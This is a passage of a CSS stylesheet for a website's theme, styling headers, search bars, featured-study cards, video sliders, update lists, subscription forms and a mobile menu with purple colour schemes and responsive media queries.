  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow-black:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-black:after {
  height: 8px;
}
.add-arrow-pink:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow-pink:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-pink:after {
  width: 16px;
  height: 13px;
  background-image: url([data-uri]);
  background-size: auto;
}
.arrow-down-blue {
  background-image: url('[data-uri]');
}
a {
  color: #BE48BE;
  text-decoration: none;
  letter-spacing: -0.3px;
  font-weight: 600;
}
a:hover {
  text-decoration: underline;
}
button {
  cursor: pointer;
}
.text-center {
  text-align: center;
}
.float-right {
  float: right;
}
@media (min-width: 576px) {
  .container.nopadding {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 575px) {
  .container.nopadding-mobile {
    padding-left: 0;
    padding-right: 0;
  }
}
.gradient-title {
  background: linear-gradient(180deg, #B620B4 31.67%, #AD23B5 46.52%, #952BB7 63.32%, #7437BC 83.33%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 48px;
  font-weight: 500;
  line-height: 58px;
}
.arrow {
  background-image: url([data-uri]);
}
.arrow-pink {
  background-image: url([data-uri]);
}
body.blog {
  background-color: #f7f7f7 !important;
}
body.home header.primary {
  background: transparent;
}
.header-front-page {
  margin-top: -100px;
  padding-top: 170px;
  padding-bottom: 85px;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 991px) {
  .header-front-page {
    padding-top: 150px;
  }
}
.header-front-page h1 {
  font-size: 55px;
  line-height: 1.2;
  color: #ffffff;
  margin: 0;
}
.header-front-page h1 span {
  color: #715bb8;
}
@media (max-width: 991px) {
  .header-front-page h1 {
    font-size: 36px;
  }
}
@media (max-width: 768px) {
  .header-front-page h1 br {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-front-page h1 {
    font-size: 30px;
  }
}
.header-front-page p {
  line-height: 1;
  color: #fff;
  margin: 50px 0 0;
  font-size: 35px;
  color: #715bb8;
}
.header-front-page .search-panel {
  margin: 0;
  margin-top: 60px;
}
.header-front-page .search-panel .searchbar input {
  height: 78px;
  padding: 12px 150px;
  text-align: center;
}
@media (max-width: 1199px) {
  .header-front-page .search-panel .searchbar input {
    height: 90px;
  }
}
.header-front-page .search-panel .searchbar:before {
  left: 60px;
}
.header-front-page .search-panel .searchbar button,
.header-front-page .search-panel .searchbar a {
  right: 30px;
  width: 200px;
  height: 54px;
  border-radius: 8px;
  top: 30px;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
}
@media (max-width: 1199px) {
  .header-front-page .search-panel .searchbar button,
  .header-front-page .search-panel .searchbar a {
    top: 18px;
  }
}
@media (max-width: 767px) {
  .header-front-page .search-panel .searchbar:before {
    left: 20px;
  }
  .header-front-page .search-panel .searchbar button {
    height: auto;
    padding: 10px 20px;
    width: auto;
    font-size: 10px;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
  }
  .header-front-page .search-panel .searchbar input {
    height: 64px;
    padding: 12px 105px 12px 55px;
  }
}
@media (max-width: 991px) {
  .header-front-page .search-panel {
    margin-top: 20px;
  }
}
.logo {
  display: flex;
  align-items: center;
  width: 255px;
}
.logo img {
  max-width: 60px;
  margin-right: 10px;
}
.logo span {
  color: #715bb8;
  text-transform: uppercase;
  line-height: 1.3;
  font-weight: 400;
}
.logo span small {
  text-transform: none;
  font-size: 0.8em;
  transform: translateY(0px);
  display: block;
}
.logo:hover,
.logo:active {
  color: #715bb8;
  text-decoration: none;
}
.featured-studies {
  background: #ffffff;
  position: relative;
  padding-top: 95px;
  padding-bottom: 95px;
}
.featured-studies:before {
  position: absolute;
  content: "";
  background: url(assets/img/before-second-block.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 683px;
  height: 550px;
  left: 0;
  bottom: 0;
}
@media (max-width: 768px) {
  .featured-studies:before {
    width: 100%;
  }
	.study-point-site.two .study-point, .study-point-site.two .study-site {
    width: 100% !important;
}
	.single-featured .study-links a {
		width: 100%;
		margin-right: 0;
	}
}
.featured-studies:after {
  position: absolute;
  content: "";
  background: url(assets/img/pattern.png);
  width: 333px;
  height: 55px;
  right: 30px;
  top: -28px;
}
.featured-studies h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.featured-studies .see-all-link {
  margin-top: 70px;
  text-align: center;
}
.featured-studies .see-all-link .see-all {
		display: inline-block;
    	color: #715bb8;
    	font-size: 16px;
    	line-height: 16px;
    	font-weight: 500;
    	letter-spacing: 1px;
}
.featured-studies .see-all-link .see-all:after {
  display: inline-block;
  content: "";
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  transition: .2s;
}
.featured-studies .see-all-link .see-all:hover {
  text-decoration: none;
}
.featured-studies .see-all-link .see-all:hover:after {
  margin-left: 30px;
  transition: .2s;
}
.featured-studies .study-item {
  padding: 55px 35px 55px 35px;
  background: #f3f2f9;
  position: relative;
  border: none;
  cursor: default;
  margin: 0;
  min-height: 490px;
  z-index: 3;
}
@media (max-width: 1199px) {
  .featured-studies .study-item {
    min-height: 515px;
  }
}
@media (max-width: 768px) {
  .featured-studies .study-item {
    margin-bottom: 20px;
    min-height: auto;
    padding: 40px 45px 40px 35px;
  }
}
.featured-studies .study-item .exerpt {
  margin-bottom: 50px;
  font-size: 14px;
}
@media (min-width: 768px) {
  .featured-studies .study-item .exerpt {
     height: 100px;
  }
}
@media (max-width: 1199px) {
  .featured-studies .study-item .exerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
  }
}
@media (max-width: 768px) {
  .featured-studies .study-item .exerpt {
    margin-bottom: 30px;
  }
}
.featured-studies .study-item .foot {
  margin-bottom: 0;
}
.featured-studies .study-item .foot .block {
  width: 50%;
  margin-bottom: 30px;
}
.featured-studies .study-item .foot .block p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.featured-studies .study-item .foot .block h3 {
  margin: 0;
}
.featured-studies .study-item .foot .block:first-child + div + div {
  margin-bottom: 0;
}
.featured-studies .study-item .foot .block:last-child {
  margin-bottom: 0;
}
.featured-studies .study-item * {
  z-index: 2;
}
.featured-studies .study-item .title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
@media (min-width: 768px) {
  .featured-studies .study-item .title {
     height: 50px;
  }
}
.featured-studies .study-item .learn-more {
  display: none;
}
.featured-studies .study-item:before,
.featured-studies .study-item:after {
  position: absolute;
  content: '';
  opacity: 0;
  pointer-events: none;
}
.featured-studies .study-item:before {
  background: url(assets/img/pattern-after.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 343px;
  height: 353px;
  bottom: -70px;
  left: -65px;
  z-index: 0;
}
.featured-studies .study-item:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to bottom right, #9488d2, #7453ba);
  z-index: 1;
  border-radius: 10px;
  transition: .3s;
}
.featured-studies .study-item:hover {
  background: linear-gradient(to bottom right, #9488d2, #7453ba);
  box-shadow: 0 10px 30px rgba(116, 83, 186, 0.7);
  z-index: 2;
}
.featured-studies .study-item:hover:before,
.featured-studies .study-item:hover:after {
  opacity: 1;
}
.featured-studies .study-item:hover .title,
.featured-studies .study-item:hover .exerpt {
  color: #fff;
}
.featured-studies .study-item:hover .foot .block h3,
.featured-studies .study-item:hover .foot .block p {
  color: #fff;
}
@media (max-width: 991px) {
  .featured-studies .study-item {
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  .featured-studies {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.slick-slider button:hover:before {
  color: #715bb8;
}
.slick-slider button.slick-prev:hover:before {
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: left center;
}
.slick-slider button.slick-next:hover:before {
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: right center;
}
.talking-videos {
  padding-top: 100px;
  padding-bottom: 100px;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
}
@media (max-width: 768px) {
  .talking-videos {
    padding-top: 60px;
    padding-bottom: 80px;
  }
}
.talking-videos h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.talking-videos .videos-slider .one-video {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.talking-videos .videos-slider .one-video div {
  float: left;
}
.talking-videos .videos-slider .one-video .video {
  width: 100%;
  position: relative;
  cursor: pointer;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.talking-videos .videos-slider .one-video .video video {
  width: 100%;
  border-radius: 8px;
}
.talking-videos .videos-slider .one-video .video i {
  position: absolute;
  color: #ffffff;
  font-size: 27px;
  transition: .1s;
}
.talking-videos .videos-slider .one-video .video:hover i {
  transition: .1s;
  opacity: .8;
  font-size: 35px;
}
.talking-videos .videos-slider .one-video .video:before {
  position: absolute;
  content: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.2);
}
.talking-videos .videos-slider .one-video h2 {
  color: #333333;
  font-size: 42px;
  line-height: 52px;
  margin: 0;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video h2 {
    font-size: 35px;
    line-height: 40px;
  }
}
.talking-videos .videos-slider .one-video .info {
  margin-top: 35px;
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video .info {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.talking-videos .videos-slider .one-video .info span {
  color: #333333;
  font-size: 12px;
  line-height: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.talking-videos .videos-slider .one-video .info span.point {
  margin-left: 20px;
  margin-right: 20px;
  font-size: 14px;
}
.talking-videos .videos-slider .one-video .info a {
  display: inline-block;
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  cursor: pointer;
}
.talking-videos .videos-slider .one-video .info a:after {
  display: inline-block;
  content: "";
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  transition: .2s;
}
.talking-videos .videos-slider .one-video .info a:hover {
  text-decoration: none;
}
.talking-videos .videos-slider .one-video .info a:hover:after {
  margin-left: 25px;
  transition: .2s;
}
.talking-videos .videos-slider .one-video .exerpt-video p {
  font-size: 14px;
  line-height: 24px;
  color: #333333;
}
@media (max-width: 991px) {
  .talking-videos .videos-slider .one-video .exerpt-video p {
    margin-top: 0;
  }
}
.updates {
  padding-top: 100px;
  padding-bottom: 100px;
  background: #ffffff;
}
@media (max-width: 991px) {
  .updates {
    padding-top: 50px;
    padding-bottom: 70px;
  }
}
@media (max-width: 768px) {
  .updates {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (max-width: 768px) {
  .updates img {
    margin-bottom: 15px;
  }
}
.updates img {
  max-width: 100%;
}
.updates h4 {
  color: #715bb8;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 45px;
}
.updates a {
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}
.updates p {
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 10px;
}
.updates .description {
		font-size: 16px;
		margin-bottom: 40px;
}
.updates .date {
	color: #333;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}
.updates h2 {
		margin: 0;
		color: #333333;
		font-size: 18px;
		line-height: 20px;
		font-weight: bold;
}
.updates .not-main {
  display: flex;
  flex-wrap: wrap;
}
.updates .not-main h2 {
  font-size: 18px;
  line-height: 20px;
}
.updates .not-main .link {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}
.updates .info {
		margin-bottom: 50px;
		border: 1px solid #f3f2f9;
		padding: 20px;
		border-radius: 10px;
}
.updates .info:hover {
	border: 1px solid #715bb8;	
}
@media (max-width: 767px) {
  .updates .update-item {
    margin-bottom:10px;
    padding-bottom: 20px;
  }
  .updates .update-item:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .updates .update-item h2 {
    font-size: 18px;
    line-height: 1.2;
  }
  .updates .update-item .info,
  .updates .update-item .date {
    margin-bottom: 10px;
  }
}
.subscribe-form .wpcf7-form-control-wrap,
.receive-updates .wpcf7-form-control-wrap {
  display: block;
}
.subscribe-form div.wpcf7-validation-errors,
.receive-updates div.wpcf7-validation-errors,
.subscribe-form div.wpcf7-acceptance-missing,
.receive-updates div.wpcf7-acceptance-missing {
  display: none !important;
}
.subscribe-form .wpcf7-form.sent .wpcf7-form-control-wrap,
.receive-updates .wpcf7-form.sent .wpcf7-form-control-wrap,
.subscribe-form .wpcf7-form.sent .wpcf7-form-control-wrap + button,
.receive-updates .wpcf7-form.sent .wpcf7-form-control-wrap + button {
  display: none;
}
.subscribe-form div.wpcf7-mail-sent-ok,
.receive-updates div.wpcf7-mail-sent-ok {
  border: none;
  background: #A24BC1;
  color: #fff;
  font-size: 14px;
  padding: 19px 10px;
  margin: 0;
  text-align: center;
}
.contact-form span.wpcf7-not-valid-tip,
.subscribe-form span.wpcf7-not-valid-tip,
.receive-updates span.wpcf7-not-valid-tip {
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(-115%);
  background: #A24BC1;
  color: #fff;
  padding: 5px;
  font-size: 14px;
  transition: 0.3s;
}
.receive-updates {
  background-repeat: no-repeat;
  background-size: cover;
}
.receive-updates .row {
  height: 155px;
  align-items: center;
}
@media (max-width: 767px) {
  .receive-updates .row {
    height: auto;
    padding-bottom: 40px;
  }
}
.receive-updates .row h2 {
  color: #715bb8;
  font-size: 42px;
  line-height: 36px;
  font-weight: bold;
}
@media (max-width: 1199px) {
  .receive-updates .row h2 {
    font-size: 35px;
  }
}
.receive-updates .row p {
  color: #000000;
  font-size: 14px;
  line-height: 21px;
}
.receive-updates .row .receive-email {
  position: relative;
}
.receive-updates .row .receive-email input {
  width: 100%;
  border: 1px solid #f1f1f1;
  background: #ffffff;
  height: 54px;
  border-radius: 27px;
  padding-left: 25px;
  padding-right: 40px;
  font-size: 12px;
  color: #4e4e4e;
}
.receive-updates .row .receive-email button {
  position: absolute;
  border: none;
  background-color: transparent;
  background-image: url('[data-uri]');
  width: 10px;
  height: 8px;
  background-repeat: no-repeat;
  padding: 0;
  right: 35px;
  top: 22px;
}
@media (max-width: 1650px) {
  .receive-updates {
    background-position-x: 60%;
  }
}
@media (max-width: 767px) {
  .receive-updates {
    background: #f3f2f8;
    background-image: none !important;
  }
}
@media (max-width: 767px) {
  .page-subtitle {
    display: inline-block;
    width: 100%;
    height: 20px;
  }
}
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .desktop-only {
    display: none !important;
  }
}
.btn {
  display: inline-block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 16px;
  line-height: 24px;
  padding-left: 40px;
  padding-right: 40px;
  border-radius: 5px;
  color: #7066B4;
  border: none;
}
.btn.btn-blue {
  background: #7476CC;
  color: #fff;
}
@media (max-width: 767px) {
  .btn {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
    font-weight: 400;
  }
}
.btn:hover {
  text-decoration: none;
}
.btn.btn-purpple {
  background: #715bb8;
  padding-left: 70px;
  padding-right: 70px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
  padding-top: 0;
  padding-bottom: 0;
  border-radius: 27px;
  border: 2px solid #715bb8;
  transition: .3s;
}
.btn.btn-purpple:hover {
  background-color: #fff;
  color: #715bb8;
}
@media (max-width: 991px) {
  .btn.btn-purpple {
    padding-left: 40px;
    padding-right: 40px;
  }
}
header {
  width: 100%;
  margin-top: 0;
  height: 100px;
  position: fixed;
  top: 0;
  z-index: 99;
  background: white !important;
}
@media (max-width: 767px) {
  header {
    height: 80px;
  }
}
header .row {
  justify-content: space-between;
  height: 100px;
}
header .row img {
  width: 100%;
}
@media (max-width: 767px) {
  header .row {
    height: 80px;
  }
}
header .menu-btn {
  display: inline-block;
  width: 18px;
  line-height: 0;
  transition: .3s;
  float: right;
  margin-top: 20px !important;
}
header .menu-btn span {
  display: inline-block;
  width: 18px;
  height: 2px;
  background: #a526b6;
}
header .menu-btn span:first-child {
  background: #b620b4;
}
header .menu-btn span:last-child {
  background: #7437bc;
}
header .menu-btn:hover {
  filter: brightness(1.2);
}
@media (min-width: 767px) {
  header .desktop {
    flex: 0 0 60%;
    max-width: 60%;
  }
}
header .desktop .sbm-btn.click {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  top: -10px;
  right: 20px;
  left: auto;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
header .desktop .header_search {
  position: absolute;
  top: -25px;
  right: 0;
  width: 100%;
  display: flex;
}
header .desktop .header_search label {
  font-size: 12px;
  text-align: right;
  line-height: 30px;
  padding: 0;
}
header .desktop .header_search input {
  width: 100%;
  border: 1px solid #715bb8;
  border-radius: 5px;
  height: 28px;
  padding: 5px;
  font-family: 'Helvetica', sans-serif;
}
header .desktop .header_search .sbm-btn {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  left: auto !important;
  right: 20px !important;
  top: 29% !important;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
header .desktop ul {
  padding: 0;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 18px 0 0 0;
  justify-content: space-between;
}
header .desktop ul li {
  list-style-type: none;
  float: left;
}
header .desktop ul li a {
  color: #715bb8;
  font-size: 13px;
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
  position: relative;
}
header .desktop ul li a:hover {
  text-decoration: none;
}
header .desktop ul li a:hover:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background: #715bb8;
  left: 0;
  bottom: -5px;
}
header .header_search.mobile {
  padding: 30px 0px 35px;
  top: 0;
  background: white;
  z-index: 99 !important;
  position: absolute;
  right: 0;
  width: 100%;
}
@media (min-width: 767px) {
  header .header_search.mobile {
    display: none !important;
  }
}
header .mobile {
  display: none;
}
header .header_search.mobile .col-md-6 {
    	margin: 0 auto !important;
    	flex: 0 0 100% !important;
    	max-width: 100% !important;
    	font-size: 18px;
	    text-align: center;
		}
header .header_search.mobile form.col-md-6 {
    	margin-top: 5px !important;
		}
.header_search.mobile input {
    height: 40px;
    text-align: center;
    font-size: 17px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	width: 100%;
    border: 1px solid #715bb8;
    border-radius: 5px;
    padding: 5px;
    font-family: 'Helvetica', sans-serif;
}
.header_search.mobile .sbm-btn {
	
	display: inline-block;
    width: 20px;
    height: 18px;
    background-image: url(assets/img/search-ico.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    background-color: transparent;
    border: none;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
    transition: ease all .3s;
}
header .mobile .sbm-btn.click {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  top: 0px !important;
  left: auto !important;
  right: 20px !important;
  transform: translateY(-50%);
  z-index: 9;
  transition: ease all .3s;
}
@media (max-width: 767px) {
  .desktop {
    display: none;
  }
		span.close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 20px;
	}
	span.close:before, span.close:after {
    content: '';
    display: inline-block;
    position: absolute;
    top: 10px;
    width: 20px;
    height: 2px;
    background: #7066B4;
    transform: rotate(45deg);
}
		span.close:after {
    transform: rotate(-45deg);
	}
	header .mobile .sbm-btn.click {
		right: 15px !important;
	}
  header .mobile {
    display: block;
  }
  /*	.main-menu-wrapper ul li.with-description>a {
		font-size: 25px !important;
		line-height: 30px !important;
	}*/
}
header.primary {
  background: #ffffff;
}
.search-panel {
  margin-top: 24px;
  margin-bottom: 30px;
}
.search-panel .searchbar {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  /*button, a {
			position: absolute;
		    right: 0;
		    height: 100%;
		    background: #7066b4;
		    color: #fff;
		    border: none;
		    transition: .3s;
		    display: flex;
		    top: 0;
		    align-items: center;
		    padding: 0 15px;
		    justify-content: center;
			
		}*/
}
.search-panel .searchbar input {
  line-height: 28px;
  font-size: 16px;
  width: 100%;
  padding: 12px 130px 12px 45px;
  border: 1px solid #f1f1f1;
  border-radius: 10px;
  font-family: 'Helvetica', sans-serif;
}
.search-panel .searchbar button,
.search-panel .searchbar a {
  /*content: '';*/
}
.search-panel .searchbar button.sbm-btn,
.search-panel .searchbar a.sbm-btn {
  display: inline-block;
  width: 20px;
  height: 18px;
  background-image: url(assets/img/search-ico.svg);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-color: transparent;
  border: none;
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  transition: ease all .3s;
}
.search-panel .searchbar button.sbm-btn:hover,
.search-panel .searchbar a.sbm-btn:hover {
  transform: scale(1.1) translateY(-50%);
}
@media (max-width: 767px) {
  .search-panel .searchbar button.sbm-btn,
  .search-panel .searchbar a.sbm-btn {
    left: 15px;
  }
}
@media (max-width: 767px) {
  .search-panel .searchbar {
    margin-top: 30px;
  }
}
.search-wrapper .filter-section {
  background: #ffffff;
  border-radius: 10px;
  border: 1px solid #f1f1f1;
  padding: 25px 18px 40px;
  position: sticky;
  top: 120px;
}
@media (max-width: 767px) {
  .search-wrapper .filter-section {
    padding: 0;
    border: none;
    z-index: 20;
  }
}
.search-wrapper .filter-section .filter-block {
  display: inline-block;
  width: 100%;
}
.search-wrapper .filter-section .apply-filter {
		font-weight: 500;
    	width: 100%;
    	letter-spacing: 1px;
    	text-transform: uppercase;
    	font-size: 13px;	
		border: 2px solid #7476CC;
		}
.search-wrapper .filter-section .apply-filter:hover {
		color: #7476CC;
    	background: transparent;
}
.search-wrapper .filter-section .clear-filter {
		font-weight: 500;
    	font-size: 14px;
		}
.search-wrapper .search-panel {
	margin-top: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
	}
body {
  background: #f7f7f7 !important;
  padding-top: 100px;
}
@media (max-width: 767px) {
  body {
    padding-top: 80px;
  }
}
.page-title {
  font-size: 42px;
  color: #333;
}
.main-learn-page-content {
  padding-bottom: 60px;
}
.main-learn-page-content .studies-block {
	margin-bottom: 20px;
}
.main-learn-page-content .links {
  width: 100%;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
  margin-bottom: 70px;
  margin-top: 50px;
  position: sticky;
  top: 10px;
}
.main-learn-page-content .links a {
  font-weight: 500;
  color: #333;
  font-size: 20px;
  line-height: 24px;
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.main-learn-page-content .links a:hover {
  color: #715bb8;
  text-decoration: none;
}
@media (max-width: 991px) {
  .main-learn-page-content .links a {
    font-size: 12px;
  }
}
.main-learn-page-content .links ul {
  margin: 0;
}
.main-learn-page-content .links ul li {
  list-style-type: none;
  display: inline-block;
  width: 100%;
}
.main-learn-page-content .links ul li:before {
  display: inline-block;
  content: "–";
  float: left;
  margin-right: 20px;
}
.main-learn-page-content .links ul li a {
  float: left;
  width: auto;
}
@media (max-width: 991px) {
  .main-learn-page-content .links {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .main-learn-page-content .links a {
    font-size: 18px;
    line-height: 20px;
  }
}
@media (max-width: 768px) {
  .main-learn-page-content .links {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}

.page-content iframe {
	max-width: 100%;
}
.main-learn-page-content .page-content h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #715bb8;
  font-size: 31px;
  line-height: 38px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content h2 {
    font-size: 28px;
    line-height: 35px;
  }
}
.main-learn-page-content h2.community_registry_title {
  margin: 0;
  margin-bottom: 20px;
  color: #333;
  font-size: 31px;
  line-height: 38px;
  font-weight: 700;
  padding-top: 25px;
}
@media (max-width: 991px) {
  .main-learn-page-content h2.community_registry_title {
    font-size: 28px;
    line-height: 35px;
  }
}
.main-learn-page-content .page-content h3 {
  font-size: 18px;
  line-height: 20px;
  margin-bottom: 15px;
  color: #333;
  font-weight: 700;
  margin-top: 40px;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content h3 {
    margin-top: 30px;
  }
}
.main-learn-page-content .page-content h4 {
  color: #333;
  font-size: 16px;
  line-height: 18px;
  font-weight: 700;
}
.main-learn-page-content .page-content h4.registry-small-title {
  margin: 0;
  font-size: 18px;
}
.main-learn-page-content .page-content p {
  color: #333;
}
@media (max-width: 991px) {
  .main-learn-page-content .page-content p {
    font-size: 15px;
  }
}
.main-learn-page-content .page-content blockquote {
  margin: 0;
}
.main-learn-page-content .page-content blockquote p {
  font-size: 15px;
  font-style: italic;
  color: #715bb8;
}
.main-learn-page-content .page-content a {
  color: #715bb8;
}
.main-learn-page-content .page-content ul li {
  list-style-type: none;
}
.main-learn-page-content .page-content ul li p {
  float: left;
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}
.main-learn-page-content .page-content ul li p:before {
  display: inline-block;
  content: "\2022";
  color: #715bb8;
  font-size: 16px;
  margin-left: -20px;
  margin-right: 15px;
}
.main-learn-page-content .page-content .subscribe-form {
  position: relative;
  border-radius: 5px;
}
.main-learn-page-content .page-content .subscribe-form input {
  padding: 10px 50px 10px 10px;
  width: 100%;
  border: none;
  border-radius: 5px;
  line-height: 20px;
  border: 1px solid #f1f1f1;
}
.main-learn-page-content .page-content .subscribe-form button {
  background-color: #6258A6;
  border: none;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
  font-weight: 700;
}
@media (min-height: 640px) {
  .main-page-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: flex;
    align-items: center;
    overflow: auto;
  }
}
.main-page-wrapper .gradient-title {
  margin: 20px 0;
}
.main-page-wrapper .action {
  margin-top: 20px;
}
.main-page-wrapper .action a:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.main-page-wrapper .action a:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.main-page-wrapper .action a:after {
  width: 16px;
  height: 13px;
  background-image: url([data-uri]);
  background-size: auto;
}
.main-menu-wrapper {
  display: none;
  z-index: 99;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #7066B4;
  overflow: auto;
  padding-bottom: 50px;
}
.main-menu-wrapper,
.main-menu-wrapper p,
.main-menu-wrapper a {
  color: #fff;
}
.main-menu-wrapper .close-menu {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: #fff;
  opacity: .5;
  float: right;
  position: relative;
}
.main-menu-wrapper .close-menu:hover {
  opacity: 1;
  position: relative;
}
.main-menu-wrapper .close-menu:before,
.main-menu-wrapper .close-menu:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 14px;
  height: 2px;
  background: #fff;
}
.main-menu-wrapper .close-menu:before {
  transform: rotate(45deg);
}
.main-menu-wrapper .close-menu:after {
  transform: rotate(-45deg);
}
.main-menu-wrapper .top-bar {
  margin-top: 100px;
  margin-bottom: 120px;
}
.main-menu-wrapper .menu-col:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 90%;
  top: 0;
  right: 0;
  background: #fff;
  opacity: .5;
}
@media (max-width: 767px) {
  .main-menu-wrapper .menu-col:after {
    display: none;
  }
}
.main-menu-wrapper ul {
  margin: 0;
  padding: 0;
}
.main-menu-wrapper ul li {
  margin-bottom: 20px;
  list-style: none;
  /*&.with-description > a{
				font-size: 48px;
				line-height: 58px;
				margin-bottom: 40px;
				font-weight: 400;
			}*/
}
.main-menu-wrapper .subscribe-form {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.main-menu-wrapper .subscribe-form input {
  padding: 10px 50px 10px 10px;
  width: 100%;
  border: none;
  border-radius: 5px;
  line-height: 20px;
}
.main-menu-wrapper .subscribe-form button {
  background-color: #6258A6;
  border: none;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 48px;
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
}
.main-menu-wrapper .subscribe-form button:hover {
  filter: brightness(1.3);
}
.main-menu-wrapper .about a:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
